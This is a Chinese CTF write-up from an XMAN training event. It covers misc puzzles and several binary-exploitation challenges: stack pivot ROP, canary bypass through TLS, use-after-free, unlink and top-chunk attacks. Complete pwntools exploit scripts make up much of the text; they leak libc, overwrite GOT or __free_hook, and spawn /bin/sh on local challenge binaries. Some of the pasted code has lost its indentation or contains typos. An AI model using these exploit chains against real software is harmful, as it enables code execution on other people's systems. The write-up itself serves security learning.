misc
xman通行证
一道签到题
先一波base64解密,然后栅栏,然后凯撒

最坑的还是最后那里,不知道是我方法不对还是怎么样,硬是解不出来,我只能自己一个个手动偏移弄出flag来。。。。orz
FILE
这题也是很无语的一题,一开始丢010editor进去看看文件头那些,发现是个gif图,分离图后又进行一系列操作都没用,后面突然发现好像16进制显示的时候,很多地方是0的
于是查了一波数据恢复工具
找到了extundelete工具,是linux下的
extundelete --restore-all file.gif
这一行命令后,就生成了一个文件,直接强行打开后就能看到flag了

但是要注意把里面的空格去掉
PWN
challenge1
这题跟平时课堂练习的基本一模一样,我直接改了脚本,一梭子getflag怒拿一血,然而其实并没有卵用,菜鸡只能找简单题做,大佬都是全部ak的
这题是利用了IO_FILE 方面的一些漏洞:

这里有一个简单的栈溢出,可以使得输入的s数组溢出到stream所在的指针
stream指针出存储的是FILE结构
FIEL结构包括:_IO_FILE 和 vtable
_IO_FILE_plus 等价于 _IO_FILE + vtable


流程图大概是这样的:

vtable 指向的位置是一组函数指针,我们最后调用的是fclose函数
所以需要修改相应位置的数据,将其改为想要执行的函数,也就变相执行了这个函数
通常用这种方法去执行system(/bin/sh)


构造的payload的布局是这样的:

具体想要看清楚为什么a*0x10的话,可以进入调试状态查看:

main
这题也是讲师在上课的时候提及到的,但只演示了main32,用dlresolve的方法来做
而main则是64位的,本意应该也是用dlresolve的方法,但我太菜了,还没有深刻理解这种方法到底是怎么样搞的
所以我就只能用常规的rop来做
看一下程序的相关漏洞:

这里可以溢出的只有(32-10-8)=14个字节,也就最多在覆盖rbp后多加一个p64(xxx),那就需要用到栈迁移的操作了:
直接上exp吧:
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
context.log_level = 'debug'
elf = ELF("./main")
p = process("./main")
#p = remote('xxxxx', xxxxx)
volun = 0x4005c2
bss =0x601060
puts_plt = elf.plt["puts"]
puts_got = elf.got["puts"]#601018
read_plt = elf.plt["read"]
print hex(puts_plt)
print hex(puts_got)
print hex(read_plt)
pop_rdi_ret =0x0000000000400693
leave_ret = 0x000000000040060f
payload1 = "a"*0x200+p64(0)+ p64(pop_rdi_ret)+p64(puts_got)+p64(puts_plt)+p64(volun)
p.recvuntil("bss:\n")
p.send(payload1)
#sleep(0.1)
payload2 = 'a'*0x0a+p64(bss+0x200)+p64(leave_ret)
p.recvuntil("stack:\n")
p.send(payload2)
leak = p.recvuntil("\n")
puts =u64(leak[:len(leak)-1] + "\x00\x00")
print "puts address---->"+hex(puts)
libbase = puts - puts_libc
print "libbase address---->"+hex(libbase)
p.recvuntil("bss:\n")
p.send("a")
#sleep(0.1)
#payload3 = 'a'*(0x0a+0x08) +p64(pop_rdi_ret)+p64(binsh)+p64(system)
#payload3长度超过0x20了因此不可用
#p.send(payload3)
p.recvuntil("stack:\n")
p.send("A" * 18 + p64(libbase + 0xf02a4))
p.interactive()
'''
泄漏出puts的真实地址后,可以通过libcdatabase去找出相应的libc库
,接着用onegadget这个工具,找到一个一梭子getshell的东西,把他加上libc基址就可以直接调用
这里不能用system(/bin/sh)的方法,因为输入限制0x20
$ one_gadget libc6_2.23-0ubuntu10_amd64.so
0x45216 execve("/bin/sh", rsp+0x30, environ)
constraints:
rax == NULL
0x4526a execve("/bin/sh", rsp+0x30, environ)
constraints:
[rsp+0x30] == NULL
0xf02a4 execve("/bin/sh", rsp+0x50, environ)
constraints:
[rsp+0x50] == NULL
0xf1147 execve("/bin/sh", rsp+0x70, environ)
constraints:
[rsp+0x70] == NULL
'''
ps:这题没做出来非常伤,本来思路是对的,想到了用栈迁移的方法来搞,但方法想错了,一直想着搞read函数进入二次输入,硬是脑子短路没想到第二次返回volun,
note
这题就涉及堆的知识点了
大概的考点是UAF 和栈溢出
算是比较简单的堆题目
这个程序开启了一堆的保护:

然后来看看程序都有哪些功能,首先是一个写入的操作,往bss段里面写入name和address,然后就是常规的堆题目的菜单四大功能,新建堆,编辑堆,打印堆,离开
这里主要的漏洞出现在编辑堆的功能函数里面:
编辑中有两个操作,一个是重新写堆的内容,另一个是在原来堆的后面追加新的内容
这里具体实现是通过多申请一个堆块来临时存放写入的内容,后面再通过strcory写入需要编辑的堆块,然后就把临时存放写入内容的堆块free掉,这里就产生了漏洞:
如果我们把这个临时创建的堆块的指针改成一个任意地址,那么在free掉这个临时堆块的时候也就在相对应的对任意地址上进行free操作,由于free的时候会检查当前堆块的大小和下一个堆块的pre_size,我们就需要在任意地址附近构造假的size字段和pre_size字段,从而绕过检查

这里我们可以看到,在bss段的name和address的位置是很靠近chunk_ptr的
于是我们就可以把上面提及的临时堆块的指针改成这里的0x602120
要怎么将临时堆块的指针改成0x602120呢?
我们会发现:临时指针v7和dest的距离是0x80

就需要进行两步操作:
1.申请一个堆块chunk1,然后往里面写94个a
2.编辑堆块chunk1,往里面再追加34个a,也就是恰好为0x80,足以覆盖v7指针的值为0x602120
但是这里还是有个坑,是关于strncat函数的,会有0截断产生,但通过测试,发现只有最开始输入92,93,94个a才能成功覆盖:

接着
在free掉临时堆块的时候就相当于把这个地方free掉了,接下来我们要做的事情是:
1.往name里面输入'a'*0x30+p64(0)+p64(0x70)在0x602120上面伪造一个堆的头部的两个字段
2.往address里面输入p64(0)+p64(0x70),伪造下一个堆块的pre_size,以通过free操作时候的检查

这一切构造好了以后,我们就新申请一个刚刚好大小为0x60的堆块chunk2,根据fastbin的分配规则,会首先分配刚刚释放的堆块,那么我们新申请的堆块的指针就会指向0x602120的位置,这个时候你就会发现,原来分配的chunk1也是指向这个位置的,这就造成的UAF的漏洞
那么接下来就可以用程序的打印功能去把0x602120位置的内容输出来
我们就可以让atoi函数的got表内容给打印出来,然后泄漏一波libc,得到system函数的地址,再把system的地址给atoi函数的got表,当再次调用atoi函数的时候就相当于执行了system函数,另外由于atoi函数也会读取一个地址作为参数,这个时候我们直接输入“/bin/sh”,也就相当于给system赋值了参数,从而能getshell
又或者嫌麻烦的话可以直接用one_gadget,一梭子getshell
下面把exp贴一下:
#encoding:utf-8
from pwn import *
context(log_level = "debug")
p=process('./note')
elf = ELF('./note')
libc = elf.libc
#libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')
def newnote(length,x):
p.recvuntil('--->>')
p.sendline('1')
p.recvuntil(':')
p.sendline(str(length))
p.recvuntil(':')
p.sendline(x)
def editnote_append(id,x):
p.recvuntil('--->>')
p.sendline('3')
p.recvuntil('id')
p.sendline(str(id))
p.recvuntil('append')
p.sendline('2')
p.recvuntil(':')
p.sendline(x)
def editnote_overwrite(id,x):
p.recvuntil('--->>')
p.sendline('3')
p.recvuntil('id')
p.sendline(str(id))
p.recvuntil('append')
p.sendline('1')
p.recvuntil(':')
p.sendline(x)
def shownote(id):
p.recvuntil('--->>')
p.sendline('2')
p.recvuntil('id')
p.sendline(str(id))
p.recvuntil('name:')#name:0x6020e0
p.send('a'*0x30+p64(0)+p64(0x70))
p.recvuntil('address:')#address:0x602180
p.sendline(p64(0)+p64(0x70))
newnote(128,94*'a')
editnote_append(0,'b'*34+p64(0x602120))
atoi_got = 0x602088
newnote(96,p64(atoi_got))
shownote(0)
p.recvuntil('is ')
atoi_addr = u64(p.recvline().strip('\n').ljust(8, '\x00'))
atoi_libc=libc.symbols['atoi']
sys_libc=libc.symbols['system']
system=atoi_addr-atoi_libc+sys_libc
print "system="+hex(system)
editnote_overwrite(0,p64(system))
#gdb.attach(p)
p.recvuntil('--->>')
p.sendline('/bin/sh')
p.interactive()
Babystack
这是一道栈下面有关绕过canary的题目,用利用的覆盖canary的方式去绕过
日后得整理一波canary的各种操作
这题主要是涉及到多线程下的TSL的问题
由于多线程中Canary存入TLS结构体,而TLS位于多线程内部栈的高地址,并且该结构体与当前栈差距不足一个page,导致我们能对其进行修改,改为我们想要的值,从而绕过检测。

从程序来看,开了很多保护
漏洞点主要在这个输入函数这里:
s的大小只有0x1010而最大可输入的字节为0x10000

同时因为有canary保护,所以我们得覆盖很多个a到高地址,直到把TLS给覆盖从而修改了canary的值,但是这个覆盖的偏移就需要我们通过测试来实现了
exp如下,搞定canary后基本就不难了,一个栈迁移操作就可以了
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
context(os='linux', arch='i386', log_level='debug')
p = process("./bs")
elf = ELF("./bs")
libc = ELF("./bs_libc.so.6")
main = 0x4009e7
buf=0x602300#这个比较玄学,我测试的只有0x602300--0x602f00可以成功
pop_rdi_ret = 0x0000000000400c03
pop_rsi_r15_ret =0x0000000000400c01
leave_ret=0x400955
puts_got = elf.got["puts"]
puts_plt = elf.plt["puts"]
puts_libc = libc.symbols["puts"]
sys_libc = libc.symbols["system"]
bin_libc = libc.search("/bin/sh").next()
read = elf.plt["read"]
p1=p64(pop_rdi_ret)+p64(puts_got)+p64(puts_plt)
p2=p64(pop_rdi_ret)+p64(0)+p64(pop_rsi_r15_ret)+p64(buf+0x8)+p64(0)+p64(read)+p64(leave_ret)
payload=p1+p2
p.recvuntil("How many bytes do you want to send?")
p.sendline(str(6128))
p.send("a"*4112+p64(buf)+payload+ "a"*(6128-4120-len(payload)))
p.recvuntil("It's time to say goodbye.\n")
puts=u64(p.recvline()[:6]+"\x00\x00")#-0x6f690
print "puts address---->"+hex(puts)
libbase = puts - puts_libc
print "libbase address---->"+hex(libbase)
system=libbase+sys_libc
binsh=libbase+bin_libc
p.sendline(p64(pop_rdi_ret)+p64(binsh)+p64(system))
p.interactive()
下面代码用于测试canary在栈上的位置,并且覆盖为aaaaaaaa
offset = 6120
while True:
p = process("./bs")
p.recvuntil("How many bytes do you want to send?")
p.sendline(str(offset))# 0x17f0
p.send("a"*4112+p64(0xdeadbeef)+p64(main)+ "a"*(offset-4128))
temp = p.recvall()
offset += 1
if "Welcome" in temp:
break
else:
p.close()
print "offset is:"+hex(offset)
freenote
这题主要是用了unlink的堆操作,然而菜鸡如我,看了别人的wp好久才搞明白怎么做,自从学了堆,深深地感受到了什么叫理论联系实际的难度,流下了真正属于弱者的泪水.jpg

这题的防御机制开的有点严格
然后程序逻辑的话,还是按照套路的菜单型的题目:

就创建堆块,编辑堆块,打印堆块内容,删除堆块
一般来说,漏洞都是出在创建堆块和编辑堆块的地方


这道题的逻辑可以说是有点恶心了,逆了好久才理解他的操作
大概是,一开始先分配了一个0x1810大小的chunk_list堆块,用来专门存放之后分配的各种堆指针,chunk_list存的是堆的数量限制,一开始是0x100,chunk_list+8的地方存的是目前的堆的数量,之后便是各个新申请的堆块的各个指针,每次生成一个新的堆块,就会相应的产生:标记位1,输入堆块内的字节数量,指向堆块的指针。
而需要注意的是,每次申请的堆块的大小只能是0x80的整数倍大小,也就是这个表达式所规定的:malloc((0x80 - chunk_size % 0x80) % 0x80 + chunk_size)
当时一直没搞懂什么意思,后面直接复制去写个python跑一下就知道他什么意思了
这道题的逻辑大概就这样,编辑和删除的功能都是常规的,没有太多的骚操作
我们的最终目的肯定是getshell,那么就需要执行system(/bin/sh),那就需要他们的地址,那就需要泄漏libc的基址
泄漏基址的操作如下:
otelen=0x80
new_note("A"*notelen)
new_note("B"*notelen)
delete_note(0)
new_note("\x78")
#gdb.attach(p)
list_note()
p.recvuntil("0. ")
leak = p.recvuntil("\n")
print leak[0:-1].encode('hex')
leaklibcaddr = u64(leak[0:-1].ljust(8, '\x00'))
print "leaklibcaddr is:---->"+hex(leaklibcaddr)
'''
当一个small chunk被free的时候,首先是被安排到unsorted bins中,
这时它的fd和bk都是指向表头的,因此泄露的地址是的地址,
而-0x10为<__malloc_hook>函数的真实地址,因此可以用这个函数来泄露libc的基地址
'''
delete_note(1)
delete_note(0)
#libc_base_addr = leaklibcaddr - 0x3c4b78
libc_base_addr = leaklibcaddr -0x58-0x10 -libc.symbols["__malloc_hook"]
print "libc_base:---->" + hex(libc_base_addr)
system_sh_addr = libc_base_addr + libc.symbols['system']
print "system_sh_addr:----> " + hex(system_sh_addr)
binsh_addr = libc_base_addr + next(libc.search('/bin/sh'))
print "binsh_addr: ---->" + hex(binsh_addr)
第二步的操作是泄漏heap的地址,如果没有heap的地址的话,我们后面就没法构造fd和bk去绕过unlink的检查机制
泄漏heap地址的方法是:
我们先创建4个chunk,接着先后free掉第三个和第一个,由于他们的大小都属于small chunk这时他们都会被加入unsorted bin中:
[+] unsorted_bins[0]: fw=0x21fd820, bk=0x21fd940
→ Chunk0(addr=0x21fd830, size=0x90, flags=PREV_INUSE) → Chunk3(addr=0x21fd950, size=0x90, flags=PREV_INUSE)
[+] Found 2 chunks in unsorted bin.
Chunk3(addr=0x21fd950, size=0x90, flags=PREV_INUSE)
Chunk size: 144 (0x90)
Usable size: 136 (0x88)
Previous chunk size: 0 (0x0)
PREV_INUSE flag: On
IS_MMAPPED flag: Off
NON_MAIN_ARENA flag: Off
Forward pointer: 0x7fceb5cfeb78
Backward pointer: [0x21fd820]
unsorted bins中的chunk 先free的先分配,从表头进入,从表尾取出
因此这里第三个chunk先free则它也先被分配,这里也可以看到chunk3的bk存的是chunk0的地址,指向成第一个chunk【0x21fd820】
这时候如果再分配一次相同的大小的chunk,则会被分配到第三个chunk的指针给新申请的chunk,然后我们再打印这个新的chunk的内容,就可以把heap地址给泄漏出来
最后就是第三步的执行unlink操作:
执行这个操作首先需要进行绕过unlink的检查机制,首先我们要使得:

FD->bk = p
BK->fd = p
这样就需要找到一个存有chunk指针的地址,这里很明显是在chunk_list中,基本上unlink的题目必定有个地方存着所有chunk的指针,我们用这些指针就可以通过适当的加减偏移找到需要被unlink的chunk的指针
构造绕过如下:
fd = leakheapaddr - 0x1808 #p->fd->bk=p
bk = fd + 0x8 #p->bk->fd=p
通过unlink后,*p = p - 24 = leakheapaddr - 0x1808
这个时候再向chunk0中编辑新的内容,就等于向p指向的地址中写入内容,也就是向地址【leakheapaddr - 0x1808】中写入内容,这个时候就可以构造chunk_list的内容了,这样就能把chunk0 的指针指向free_got的地址,让chunk1的指针指向“/bin/sh”的地址,接着再向chunk0中写入system的地址,修改free函数的got表,最后执行删除功能,把chunk1free掉,就等于执行了system(/bin/sh)
ps:因为执行free的时候,指针指向chunk1,也就相当于取了“/bin/sh”作为参数
总的两次paylode构造和流程如下:
最后贴一下完整的exp:
#encoding:utf-8
#!/usr/bin/env python
from pwn import *
p = process('./freenote')
libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')
def new_note(x):
p.recvuntil("Your choice: ")
p.send("2\n")
p.recvuntil("Length of new note: ")
p.send(str(len(x))+"\n")
p.recvuntil("Enter your note: ")
p.send(x)
def delete_note(x):
p.recvuntil("Your choice: ")
p.send("4\n")
p.recvuntil("Note number: ")
p.send(str(x)+"\n")
def list_note():
p.recvuntil("Your choice: ")
p.send("1\n")
def edit_note(x,y):
p.recvuntil("Your choice: ")
p.send("3\n")
p.recvuntil("Note number: ")
p.send(str(x)+"\n")
p.recvuntil("Length of note: ")
p.send(str(len(y))+"\n")
p.recvuntil("Enter your note: ")
p.send(y)
print "####################leaking libc#########################"
notelen=0x80
new_note("A"*notelen)
new_note("B"*notelen)
delete_note(0)
new_note("\x78")
#gdb.attach(p)
list_note()
p.recvuntil("0. ")
leak = p.recvuntil("\n")
print leak[0:-1].encode('hex')
leaklibcaddr = u64(leak[0:-1].ljust(8, '\x00'))
print "leaklibcaddr is:---->"+hex(leaklibcaddr)
delete_note(1)
delete_note(0)
'''
泄露的地址是的地址,而-0x10为
<__malloc_hook>函数的真实地址,因此可以用这个偏移来泄露libc的基地址
'''
#libc_base_addr = leaklibcaddr - 0x3c4b78
libc_base_addr = leaklibcaddr -0x58-0x10 -libc.symbols["__malloc_hook"]
print "libc_base:---->" + hex(libc_base_addr)
system_sh_addr = libc_base_addr + libc.symbols['system']
print "system_sh_addr:----> " + hex(system_sh_addr)
binsh_addr = libc_base_addr + next(libc.search('/bin/sh'))
print "binsh_addr: ---->" + hex(binsh_addr)
print "####################leaking libc has done#########################"
print "####################leaking heap#########################"
notelen=0x80
new_note("A"*notelen)#0
new_note("B"*notelen)
new_note("C"*notelen)#2
new_note("D"*notelen)
delete_note(2)
delete_note(0)
'''
unsorted chunk 先free的先分配,从表头进入,从表尾取出
因此这里第三个chunk先free则它也先被分配
而由于chunk_size是属于small chunk 的
所以它被free的时候
首先被加入了unsorted bins
[+] unsorted_bins[0]: fw=0x21fd820, bk=0x21fd940
→ Chunk(addr=0x21fd830, size=0x90, flags=PREV_INUSE) → Chunk(addr=0x21fd950, size=0x90, flags=PREV_INUSE)
[+] Found 2 chunks in unsorted bin.
Chunk(addr=0x21fd950, size=0x90, flags=PREV_INUSE)
Chunk size: 144 (0x90)
Usable size: 136 (0x88)
Previous chunk size: 0 (0x0)
PREV_INUSE flag: On
IS_MMAPPED flag: Off
NON_MAIN_ARENA flag: Off
Forward pointer: 0x7fceb5cfeb78
Backward pointer: [0x21fd820]
而此时第三个chunk的bk被设置指向成第一个chunk【0x21fd820】
这时候如果再分配一次相同的大小的chunk
则会被分配到第三个chunk的位置
'''
new_note("AAAAAAAA")
list_note()
p.recvuntil("0. AAAAAAAA")
leak = p.recvuntil("\n")
print leak[0:-1].encode('hex')
leakheapaddr = u64(leak[0:-1].ljust(8, '\x00'))
print "leakheapaddr: "+hex(leakheapaddr)
#raw_input()
delete_note(0)
delete_note(1)
delete_note(3)
print "####################leaking heap has done#########################"
print "####################unlink exp#########################"
notelen = 0x80
new_note("A"*notelen)
new_note("B"*notelen)
new_note("C"*notelen)
delete_note(2)#C
delete_note(1)#B
delete_note(0)#A
#这样从高地址的堆开始free,会把三个堆都和top chunk合并
#chunk list的地址是0x6020A8,大小为0x1810
fd = leakheapaddr - 0x1808#p->fd->bk=p
bk = fd + 0x8#p->bk->fd=p
#gdb.attach(p)
payload = ""
payload += p64(0x0) + p64(notelen+1) + p64(fd) + p64(bk) + "A" * (notelen - 0x20)
payload += p64(notelen) + p64(notelen+0x10) + "A" * notelen
payload += p64(0) + p64(notelen+0x11)+ "A" * (notelen-0x20)#凑足0x80的整数倍的payload
new_note(payload)
gdb.attach(p)
pause()
delete_note(1)
pause()
free_got = 0x602018
payload2 = p64(notelen) + p64(1) + p64(0x08) + p64(free_got) + "A"*16 + p64(binsh_addr)
payload2 += "A"* (notelen*3-len(payload2))
edit_note(0, payload2)
edit_note(0, p64(system_sh_addr))l
delete_note(1)
p.interactive()
'''
for x in xrange(1,1000):
v4=v2=x
a = (0x80 - v4 % 0x80) % 0x80 + v4
print "v4 is--->"+str(hex(v4))+"__ a is--->"+str(hex(a))
#经过测试发现,创建的时候只能分配大小为0x80倍数的chunk
'''
pwn2
这是一题有点骚东西的堆利用的题目,利用的是top chunk attack
比较巧妙又不常见的方法

大概的思路是:
- 通过fast_bin attack 修改top chunk的size字段为
system+free_hook-top_ptr-1 - 接着申请一个超大的chunk,让内存管理机制通过切割top chunk来分配
- 申请的超大的chunk的size 为
free_hook-top_ptr-0x10 - 申请成功后,新的top chunk为:旧的top chunk+分配的字节
也就是:top_ptr + (free_hook-top_ptr-0x10 + 0x10) = free_hook
于是此时的新的top chunk指向free_hook
同时新的top chunk 的size 为原来top chunk 的大小减去分配掉的大小:
(system+free_hook-top_ptr-1) - (free_hook-top_ptr-0x10 + 0x10)= system
这时,free_hook就指向了system,实现了变相的执行system函数
然后再把“/bin/sh”参数放到一个将要被free的chunk里面
最后执行free,相对与就执行了system(/bin/sh)
具体的细节就不说了,直接上exp:
from pwn import *
libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')
p=process('./pwn2')
def add(size,data):
p.sendlineafter(">> ","1")
p.sendlineafter("note:",str(size))
p.sendafter("note:",data)
def edit(index,data):
p.sendlineafter(">> ","2")
p.sendlineafter("note:",str(index))
p.sendafter("note:",data)
def delete(index):
p.sendlineafter(">> ","3")
p.sendlineafter("note:",str(index))
def show():
p.sendlineafter(">> ","4")
add(0x88,'a'*0x88)#0
add(0x88,'a'*0x88)#1
delete(0)
show()
p.recvuntil("0 : ")
main_arena=u64(p.recv(6).ljust(8,'\x00'))-0x58
print "main_arena:"+hex(main_arena)
libc_base=main_arena-libc.symbols['__malloc_hook']-0x10
system=libc_base+libc.symbols['system']
print "system:",hex(system)
free_hook=libc_base+libc.symbols['__free_hook']
print "free_hook:"+hex(free_hook)
one_gadget=libc_base+0xf1147
print "one_gadget:",hex(one_gadget)
add(0x88,'a'*0x88)#2
add(0x20,'a'*0x20)#3
add(0x20,'a'*0x18+p64(0x31))#4
delete(4)
delete(3)
show()
p.recvuntil("3 : ")
heap=u64(p.recv(6).ljust(8,'\x00'))-0x150
print "heap address:",hex(heap)
edit(3,p64(heap+0x170)+'\n')
top_ptr=heap+0x180
print "fake_top_chunk_size:"+hex(system+free_hook-top_ptr)
print "malloc_top_chunk_size:"+hex(free_hook-top_ptr)
gdb.attach(p)
add(0x20,'/bin/sh\n')#5#3
add(0x20,'a'*0x8+p64(system+free_hook-top_ptr-1)+'\n')
add(free_hook-top_ptr-0x10,'\n')
delete(5)
p.interactive()
这题理论上应该也可以用unlink来做 ,之后做了再来更新吧